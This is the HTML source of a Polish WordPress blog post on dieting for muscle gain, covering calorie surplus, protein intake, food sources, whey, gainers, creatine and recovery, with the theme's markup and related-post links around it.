    <link rel="preload" as="font" type="font/woff2" href="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <link rel="preload" as="font" type="font/woff" href="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff" crossorigin="anonymous"/>
<style>
  /*  base : fonts
/* ------------------------------------ */
body { font-family: "Titillium", Arial, sans-serif; }
@font-face {
  font-family: 'Titillium';
  src: url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot');
  src: url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.svg#titillium-light-webfont') format('svg'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff') format('woff'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot');
  src: url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.svg#titillium-lightitalic-webfont') format('svg'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff') format('woff'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: italic;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot');
  src: url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff') format('woff'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot');
  src: url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff') format('woff'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: italic;
}
@font-face {
    font-family: 'Titillium';
    src: url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot');
    src: url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.svg#titillium-semibold-webfont') format('svg'),
         url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff') format('woff'),
         url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.ttf') format('truetype');
  font-weight: 600;
  font-style: normal;
}
</style>
  <!--[if lt IE 9]>
<script src="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-64 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hueman wp-child-theme-hueman-child col-3cl boxed header-desktop-sticky header-mobile-sticky hueman-3-7-23-with-child-theme chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="main-menu-mobile-on one-mobile-menu main_menu header-ads-desktop  topbar-transparent">
        <nav class="nav-container group mobile-menu mobile-sticky no-menu-assigned" id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://terapiawjanowcu.pl/" rel="home" title="terapiawjanowcu.pl | Strona główna"><img src="https://terapiawjanowcu.pl/wp-content/uploads/2019/04/cropped-logo.png" alt="terapiawjanowcu.pl" width="412" height="58"/></a>                </p></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://terapiawjanowcu.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form>                </li>
                      </ul>
                      </div>
</nav><!--/#nav-topbar-->  
  
  <div class="container group">
        <div class="container-inner">

                    <div class="group pad central-header-zone">
                  <div class="logo-tagline-group">
                      <p class="site-title">                  <a class="custom-logo-link" href="https://terapiawjanowcu.pl/" rel="home" title="terapiawjanowcu.pl | Strona główna"><img src="https://terapiawjanowcu.pl/wp-content/uploads/2019/04/cropped-logo.png" alt="terapiawjanowcu.pl" width="412" height="58"/></a>                </p>                                        </div>

                                </div>
      
      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<ul class="meta-single group">
    			<li class="category"><a href="https://terapiawjanowcu.pl/kategoria/diety/" rel="category tag">Diety</a> <span>/</span> <a href="https://terapiawjanowcu.pl/kategoria/sport/" rel="category tag">Sport</a> <span>/</span> <a href="https://terapiawjanowcu.pl/kategoria/tabletki-i-suplementy/" rel="category tag">Tabletki i suplementy</a></li>
    			    		</ul>
            
    </div><!--/.page-title-->
          <div class="hu-pad group">
              <article class="post-64 post type-post status-publish format-standard has-post-thumbnail hentry category-diety category-sport category-tabletki-i-suplementy tag-arginina-odzywki tag-cwiczenia-odchudzajace-poznan tag-cwiczenia-wzmacniajace-poznan tag-dieta-redukcyjna-warszawa tag-odzywki-na-mase-miesniowa tag-spalacz-tluszczu-dla-kobiet tag-spalacze tag-sprzet-na-silownie tag-sterydy-cwiczenia tag-suplement-na-rzezbe tag-trec-whey-100 tag-trener-personalny-kurs-w-gdansku">
    <div class="post-inner group">

      <h1 class="post-title entry-title">Jaką dietę stosować na masę? Odżywki na masę mięśniową, dieta, białko na masę</h1>
  <p class="post-byline">
       przez     <span class="vcard author">
       <span class="fn"><a href="https://terapiawjanowcu.pl/author/terapiawjanowcu-pl/" title="Wpisy od terapiawjanowcu.pl" rel="author">terapiawjanowcu.pl</a></span>
     </span>
     &middot;
                            
                                Opublikowano <time class="published" datetime="2017-05-03T13:35:21+02:00">3 maja 2017</time>
                &middot; Zaktualizowano <time class="updated" datetime="2025-12-10T14:31:21+01:00">10 grudnia 2025</time>
                      </p>

      
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
<img width="1280" height="855" src="https://terapiawjanowcu.pl/wp-content/uploads/2017/11/siłownia_1511613359.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2017/11/siłownia_1511613359.jpg 1280w, https://terapiawjanowcu.pl/wp-content/uploads/2017/11/siłownia_1511613359-300x200.jpg 300w, https://terapiawjanowcu.pl/wp-content/uploads/2017/11/siłownia_1511613359-768x513.jpg 768w, https://terapiawjanowcu.pl/wp-content/uploads/2017/11/siłownia_1511613359-1024x684.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" />          <p>Zastanawiasz się, jak skutecznie zwiększyć masę mięśniową? Odpowiednia dieta odgrywa kluczową rolę w tym procesie, a jej zasady mogą być zaskakująco proste. Warto wiedzieć, że nie tylko ilość spożywanych kalorii, ale również jakość makroskładników ma ogromne znaczenie dla budowy mięśni. Odżywki mogą dodatkowo wspierać ten proces, ale równie istotne są błędy, których należy unikać, oraz rola regeneracji po treningach. Przygotuj się na odkrycie skutecznych strategii, które pomogą Ci osiągnąć wymarzone rezultaty!</p>
<div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Spis treści</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Przełącznik Spisu Treści"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Jakie_sa_podstawowe_zasady_diety_na_mase_miesniowa" >Jakie są podstawowe zasady diety na masę mięśniową?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Jakie_produkty_spozywcze_sa_najlepsze_na_mase_miesniowa" >Jakie produkty spożywcze są najlepsze na masę mięśniową?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Jakie_odzywki_wspieraja_przyrost_masy_miesniowej" >Jakie odżywki wspierają przyrost masy mięśniowej?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Jakie_bledy_unikac_w_diecie_na_mase" >Jakie błędy unikać w diecie na masę?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Jakie_znaczenie_ma_regeneracja_w_procesie_budowy_masy" >Jakie znaczenie ma regeneracja w procesie budowy masy?</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Jakie_sa_podstawowe_zasady_diety_na_mase_miesniowa"></span>Jakie są podstawowe zasady diety na masę mięśniową?<span class="ez-toc-section-end"></span></h2>
<p>Dieta na masę mięśniową jest skoncentrowana na zwiększeniu masy ciała poprzez odpowiednie odżywianie. Aby skutecznie przybierać na masie, organizm musi otrzymywać więcej kalorii, niż spala, co stwarza dodatni bilans energetyczny. Istotne jest, aby cała dieta była dobrze zbilansowana, z naciskiem na białko, zdrowe tłuszcze oraz węglowodany.</p>
<p><strong>Wysoka zawartość białka</strong> to kluczowy element diety na masę mięśniową. Białko jest niezbędne do budowy i regeneracji mięśni. Osoby, które chcą zwiększyć masę mięśniową, powinny dążyć do spożywania od 1,6 do 2,2 grama białka na kilogram masy ciała dziennie. Źródła białka mogą obejmować chude mięso, ryby, nabiał, rośliny strączkowe i orzechy.</p>
<p>Oprócz białka, warto zwrócić uwagę na <strong>zdrowe tłuszcze</strong>. Tłuszcze są ważnym źródłem energii i wspierają wchłanianie niektórych witamin. Należy skupić się na kwasach tłuszczowych nienasyconych, które można znaleźć w oliwie z oliwek, awokado, orzechach i rybach. Regularne stosowanie tych produktów może zwiększyć wartość kaloryczną posiłków, co pomoże w przyroście masy.</p>
<p>Zrównoważony stosunek <strong>węglowodanów</strong> również nie jest bez znaczenia. Węglowodany dostarczają energii niezbędnej do intensywnego treningu, co z kolei sprzyja rozwojowi mięśni. Warto sięgać po węglowodany złożone, takie jak pełnoziarniste produkty zbożowe, ryż brązowy, owsianka, a także warzywa i owoce.</p>
<p>Kolejnym kluczowym aspektem diety na masę jest <strong>regularność posiłków</strong>. Ważne jest, aby spożywać 5-6 mniejszych posiłków dziennie, co pomoże utrzymać stały poziom energii oraz sprzyja efektywnemu wykorzystaniu składników odżywczych przez organizm. Umożliwi to także wspieranie regeneracji mięśni po treningach.</p>
<p>Podsumowując, aby efektywnie zwiększać masę mięśniową, istotne jest nie tylko dostarczanie odpowiedniej ilości kalorii, ale również zrównoważenie makroskładników oraz dostosowanie posiłków do indywidualnych potrzeb organizmu. Przy odpowiedniej diecie, wspierającej trening siłowy, można znacznie poprawić wyniki i zbudować wymarzoną sylwetkę.</p>
<h2><span class="ez-toc-section" id="Jakie_produkty_spozywcze_sa_najlepsze_na_mase_miesniowa"></span>Jakie produkty spożywcze są najlepsze na masę mięśniową?<span class="ez-toc-section-end"></span></h2>
<p>Budowanie masy mięśniowej wymaga odpowiedniego podejścia do diety, która powinna być bogata w składniki odżywcze i odpowiednio zbilansowana. Kluczową rolę w diecie na masę mięśniową odgrywają produkty wysokobiałkowe, które są niezbędne do regeneracji i wzrostu mięśni.</p>
<p>Mięso, takie jak kurczak, indyk czy wołowina, dostarcza nie tylko białka, ale również cennych składników odżywczych, takich jak żelazo czy witaminy z grupy B. Ryby, w tym łosoś czy tuńczyk, są doskonałym źródłem białka oraz zdrowych kwasów tłuszczowych omega-3, które wspierają procesy regeneracyjne organizmu.</p>
<p>Inne ważne źródła białka to jaja, które zawierają wszystkie niezbędne aminokwasy, a także nabiał, w tym jogurty, sery i mleko. Rośliny strączkowe, jak soczewica, ciecierzyca i fasola, również stanowią doskonałe źródło białka dla osób preferujących dietę wegetariańską lub wegańską.</p>
<p>Oprócz białka, nieodłącznym elementem diety na masę mięśniową są węglowodany złożone. Pokarmy takie jak ryż, makaron, ziemniaki czy pełnoziarniste pieczywo dostarczają energii, która jest kluczowa dla intensywnych treningów. Ich obecność w diecie jest niezbędna do uzupełnienia zapasów glikogenu mięśniowego, co z kolei poprawia wydolność fizyczną.</p>
<p>Nie można także zapominać o zdrowych tłuszczach, które odgrywają istotną rolę w procesach anabolicznych. Orzechy, nasiona, oliwa z oliwek oraz awokado dostarczają niezbędnych kwasów tłuszczowych oraz pomagają w wchłanianiu witamin rozpuszczalnych w tłuszczach. Dzięki temu dieta staje się jeszcze bardziej odżywcza.</p>
<p>Wprowadzając te elementy do swojego jadłospisu, można skutecznie wspierać rozwój masy mięśniowej oraz zadbać o ogólną kondycję organizmu.</p>
<h2><span class="ez-toc-section" id="Jakie_odzywki_wspieraja_przyrost_masy_miesniowej"></span>Jakie odżywki wspierają przyrost masy mięśniowej?<span class="ez-toc-section-end"></span></h2>
<p>Odżywki wspierające przyrost masy mięśniowej odgrywają kluczową rolę w diecie osób aktywnych fizycznie, które dążą do poprawy swojej sylwetki oraz zwiększenia wydolności. Jednym z najpopularniejszych suplementów jest <strong>białko serwatkowe</strong>. Charakteryzuje się ono szybkim wchłanianiem, co czyni je idealnym rozwiązaniem do spożycia po treningu. Wysoka zawartość aminokwasów wspomaga regenerację mięśni i ich rozwój.</p>
<p>Innym rodzajem odżywek są <strong>gainery</strong>, które łączą białko oraz węglowodany, dostarczając cennych składników odżywczych niezbędnych do budowy masy mięśniowej. Gainery są szczególnie polecane dla osób, które mają trudności z przybraniem na wadze, ponieważ zwiększają ogólne kaloryczności diety w łatwy, smaczny sposób. Umożliwiają one uzupełnienie energii po intensywnym treningu oraz wspierają procesy anaboliczne w organizmie.</p>
<p>Nie można zapomnieć o <strong>kreatynie</strong>, która jest jednym z najlepiej przebadanych suplementów sportowych. Działa głównie poprzez zwiększenie wydolności i siły, co pozwala na intensywniejsze treningi i lepsze wyniki. Suplementacja kreatyną wspiera także regenerację, co przekłada się na mniejsze obrażenia i szybszy powrót do formy po wysiłku.</p>
<table>
<thead>
<tr>
<th>Typ odżywki</th>
<th>Najważniejsze cechy</th>
<th>Najlepsze zastosowanie</th>
</tr>
</thead>
<tbody>
<tr>
<td>Białko serwatkowe</td>
<td>Szybkie wchłanianie, bogate w aminokwasy</td>
<td>Po treningu, <a href="https://terapiawjanowcu.pl/bol-miesni-przyczyny-objawy-i-metody-leczenia-mialgii/">regeneracja mięśni</a></td>
</tr>
<tr>
<td>Gainer</td>
<td>Łączy białko i węglowodany, wysoka kaloryczność</td>
<td>Przyrost masy, łatwe uzupełnianie energii</td>
</tr>
<tr>
<td>Kreatyna</td>
<td>Zwiększa siłę, wspiera wydolność</td>
<td>Przy intensywnych treningach, poprawa wyników</td>
</tr>
</tbody>
</table>
<p>Wybór odpowiedniej odżywki powinien być dostosowany do indywidualnych potrzeb organizmu oraz celów treningowych. Spożywanie tych suplementów w odpowiednich dawkach może przyczynić się do efektywnego zwiększenia masy mięśniowej oraz poprawy ogólnej sprawności fizycznej.</p>
<h2><span class="ez-toc-section" id="Jakie_bledy_unikac_w_diecie_na_mase"></span>Jakie błędy unikać w diecie na masę?<span class="ez-toc-section-end"></span></h2>
<p>Podczas planowania diety na masę, ważne jest, aby zwrócić uwagę na powszechnie występujące błędy, które mogą zniweczyć nasze wysiłki. Po pierwsze, jednym z najczęstszych problemów jest <strong>zbyt mała podaż kalorii</strong>. Osoby starające się zwiększyć masę mięśniową często nie jedzą wystarczającej ilości jedzenia, co skutkuje brakiem energii do treningów oraz spowolnionym przyrostem masy mięśniowej.</p>
<p>Kolejnym błędem jest <strong>nadużywanie niezdrowych tłuszczów</strong>, takich jak trans i nasycone, które mogą negatywnie wpływać na zdrowie serca i ogólne <a href="https://terapiawjanowcu.pl/samopoczucie-przed-porodem-emocje-objawy-i-przygotowanie-do-akcji-porodowej/">samopoczucie</a>. Zamiast tego warto stawiać na zdrowe źródła tłuszczu, takie jak awokado, orzechy czy oliwa z oliwek, które są korzystne dla organizmu i wspierają procesy anaboliczne.</p>
<p>Unikaj również <strong>przetworzonej żywności</strong>, bogatej w sztuczne dodatki oraz substancje konserwujące. Tego typu produkty często są ubogie w wartości odżywcze, a ich nadmiar mogą prowadzić do osłabienia zdrowia i niezdrowego przyrostu masy ciała. W diecie na masę warto dążyć do tego, aby jak najwięcej posiłków przygotowywać samodzielnie z naturalnych składników.</p>
<p>Innym istotnym elementem jest <strong>kontrola spożycia cukrów prostych</strong>, które mogą prowadzić do nagromadzenia tkanki tłuszczowej zamiast mięśniowej. Cukry proste szybko podnoszą poziom insuliny, co sprzyja magazynowaniu tłuszczu. Lepiej skupić się na węglowodanach złożonych, takich jak pełnoziarniste produkty zbożowe, warzywa czy owoce.</p>
<p>Na koniec, nie zapominaj o <strong>odpowiednim nawodnieniu organizmu</strong>. Woda odgrywa kluczową rolę w procesach metabolicznych oraz regeneracji mięśni, dlatego warto regularnie pić wodę przez cały dzień, zwłaszcza przed, w trakcie i po treningu. Odpowiednie nawodnienie może wpłynąć na Twoją wydolność i ogólną efektywność diety na masę.</p>
<h2><span class="ez-toc-section" id="Jakie_znaczenie_ma_regeneracja_w_procesie_budowy_masy"></span>Jakie znaczenie ma regeneracja w procesie budowy masy?<span class="ez-toc-section-end"></span></h2>
<p>Regeneracja odgrywa kluczową rolę w procesie budowy masy mięśniowej, ponieważ to właśnie w okresie odpoczynku następuje odbudowa i wzrost mięśni. Po intensywnym treningu, kiedy włókna mięśniowe ulegają mikrouszkodzeniom, organizm potrzebuje czasu na ich naprawę. Właściwa regeneracja skutkuje nie tylko wzrostem siły, ale także zwiększeniem masy mięśniowej.</p>
<p>Aby proces ten przebiegał efektywnie, niezbędne jest zapewnienie sobie odpowiedniej ilości snu. Podczas snu organizm wytwarza <a href="https://terapiawjanowcu.pl/uklad-hormonalny-przyczyny-objawy-i-leczenie-zaburzen/">hormon</a> wzrostu, który jest niezbędny do regeneracji tkanek. <a href="https://terapiawjanowcu.pl/zakazne-choroby-z-wysypka-u-doroslych-objawy-przyczyny-i-leczenie/">Dorosły</a> człowiek powinien dążyć do uzyskania 7-9 godzin snu każdej nocy, co wpływa na ogólną kondycję fizyczną oraz zdolność do treningu.</p>
<p>Oprócz snu, niezwykle istotne są także dni wolne od intensywnego wysiłku. Planując swój harmonogram treningowy, warto uwzględnić dni przeznaczone na odpoczynek, które pozwolą na lepszą adaptację organizmu do wprowadzanych obciążeń. Trening bez odpowiedniej regeneracji może prowadzić do przetrenowania, co skutkuje spadkiem wydajności oraz kontuzjami.</p>
<p>Warto również praktykować techniki relaksacyjne, które wspierają proces regeneracji. Metody takie jak joga, medytacja czy masaż mogą pomóc w redukcji napięcia mięśniowego i <a href="https://terapiawjanowcu.pl/jak-przewlekly-stres-wplywa-na-zdrowie-fizyczne-i-psychiczne/">stresu</a>, co dodatkowo wpływa na przyspieszenie odbudowy organizmu. Regularne włączanie takich praktyk do codziennego życia przynosi korzyści nie tylko w kontekście sportowym, ale również zdrowotnym.</p>
<p>Podsumowując, regeneracja to fundament efektywnego budowania masy mięśniowej. Bez niej nawet najlepiej zaplanowany trening nie przyniesie oczekiwanych rezultatów.</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<b>Powiązane wpisy:</b><ol>
<li><a href="https://terapiawjanowcu.pl/kupowac-suplementy-odzywki-sklep-odzywkami-suplementami-trec-whey-100/" rel="bookmark" title="Gdzie kupować suplementy i odżywki? Sklep z odżywkami i suplementami Trec Whey 100">Gdzie kupować suplementy i odżywki? Sklep z odżywkami i suplementami Trec Whey 100</a> <small>Wybór odpowiednich suplementów i odżywek może być nie lada wyzwaniem, szczególnie w dobie licznych ofert dostępnych zarówno w sklepach stacjonarnych, jak i...</small></li>
<li><a href="https://terapiawjanowcu.pl/suplementy-spalajace-tluszcz-spalacz-tluszczu-dla-kobiet/" rel="bookmark" title="Suplementy spalające tłuszcz &#8211; spalacz tłuszczu dla kobiet">Suplementy spalające tłuszcz &#8211; spalacz tłuszczu dla kobiet</a> <small>Czy marzysz o skutecznym wsparciu w procesie odchudzania? Suplementy spalające tłuszcz są coraz bardziej popularnym narzędziem, które może przyspieszyć metabolizm i pomóc...</small></li>
<li><a href="https://terapiawjanowcu.pl/odzywki-stosowac-l-arginina-batony-bialkowe-odzywki-dla-sportowcow/" rel="bookmark" title="Jakie odżywki stosować? L-arginina, batony białkowe: odżywki dla sportowców">Jakie odżywki stosować? L-arginina, batony białkowe: odżywki dla sportowców</a> <small>W świecie sportu odpowiednia suplementacja może być kluczem do osiągnięcia wyższych wyników i lepszej regeneracji. Zastanawiasz się, jakie odżywki będą najlepsze dla...</small></li>
<li><a href="https://terapiawjanowcu.pl/skutecznie-modelowac-sylwetke-redukcja-masy-warszawa/" rel="bookmark" title="Jak skutecznie modelować sylwetkę? Redukcja masy Warszawa">Jak skutecznie modelować sylwetkę? Redukcja masy Warszawa</a> <small>Marzysz o wymarzonej sylwetce, ale nie wiesz, od czego zacząć? Redukcja masy ciała to temat, który dotyczy wielu z nas, a skuteczne...</small></li>
<li><a href="https://terapiawjanowcu.pl/rodzaj-treningu-wybrac-cwiczenia-odchudzajace-wzmacniajace-kondycje-poznaniu/" rel="bookmark" title="Jaki rodzaj treningu wybrać? Ćwiczenia odchudzające, wzmacniające i na kondycję w Poznaniu">Jaki rodzaj treningu wybrać? Ćwiczenia odchudzające, wzmacniające i na kondycję w Poznaniu</a> <small>Wybór odpowiedniego rodzaju treningu to kluczowa decyzja na drodze do osiągnięcia wymarzonej sylwetki i lepszej kondycji. W Poznaniu mamy szeroki wachlarz możliwości,...</small></li>
<li><a href="https://terapiawjanowcu.pl/zajecia-sportowe-trojmiescie-trener-personalny-kurs-gdansku-szkola-tanca-sopocie/" rel="bookmark" title="Zajęcia sportowe w Trójmieście: trener personalny kurs w Gdańsku, szkoła tańca w Sopocie">Zajęcia sportowe w Trójmieście: trener personalny kurs w Gdańsku, szkoła tańca w Sopocie</a> <small>Trójmiasto to prawdziwy raj dla miłośników aktywności fizycznej, oferujący bogaty wachlarz zajęć sportowych, które zaspokoją potrzeby zarówno początkujących, jak i zaawansowanych entuzjastów...</small></li>
</ol>
</div>
          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>

<p class="post-tags"><span>Tagi:</span> <a href="https://terapiawjanowcu.pl/tag/arginina-odzywki/" rel="tag">arginina odżywki</a><a href="https://terapiawjanowcu.pl/tag/cwiczenia-odchudzajace-poznan/" rel="tag">ćwiczenia odchudzające poznań</a><a href="https://terapiawjanowcu.pl/tag/cwiczenia-wzmacniajace-poznan/" rel="tag">ćwiczenia wzmacniające poznań</a><a href="https://terapiawjanowcu.pl/tag/dieta-redukcyjna-warszawa/" rel="tag">dieta redukcyjna warszawa</a><a href="https://terapiawjanowcu.pl/tag/odzywki-na-mase-miesniowa/" rel="tag">odżywki na masę mięśniową</a><a href="https://terapiawjanowcu.pl/tag/spalacz-tluszczu-dla-kobiet/" rel="tag">spalacz tłuszczu dla kobiet</a><a href="https://terapiawjanowcu.pl/tag/spalacze/" rel="tag">spalacze</a><a href="https://terapiawjanowcu.pl/tag/sprzet-na-silownie/" rel="tag">sprzęt na siłownie</a><a href="https://terapiawjanowcu.pl/tag/sterydy-cwiczenia/" rel="tag">sterydy ćwiczenia</a><a href="https://terapiawjanowcu.pl/tag/suplement-na-rzezbe/" rel="tag">suplement na rzeźbę</a><a href="https://terapiawjanowcu.pl/tag/trec-whey-100/" rel="tag">Trec Whey 100</a><a href="https://terapiawjanowcu.pl/tag/trener-personalny-kurs-w-gdansku/" rel="tag">trener personalny kurs w Gdańsku</a></p>



<h4 class="heading">
	<i class="far fa-hand-point-right"></i>Możesz również polubić…</h4>

<ul class="related-posts group">
  		<li class="related post-hover">
		<article class="post-804 post type-post status-publish format-standard has-post-thumbnail hentry category-diety">

			<div class="post-thumbnail">
				<a href="https://terapiawjanowcu.pl/dieta-dla-aktywnych-fizycznie-kluczowe-zasady-zdrowego-odzywiania/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756202792-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://terapiawjanowcu.pl/dieta-dla-aktywnych-fizycznie-kluczowe-zasady-zdrowego-odzywiania/" rel="bookmark">Dieta dla aktywnych fizycznie – kluczowe zasady zdrowego odżywiania</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2025-10-20 12:00:52">20 października 2025</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://terapiawjanowcu.pl/author/terapiawjanowcu-pl/" title="Wpisy od terapiawjanowcu.pl" rel="author">terapiawjanowcu.pl</a></span>
    </span> &middot; Published <span class="published">20 października 2025</span>
     &middot; Last modified <span class="updated">25 sierpnia 2025</span>  </p>
				</div><!--/.post-meta-->

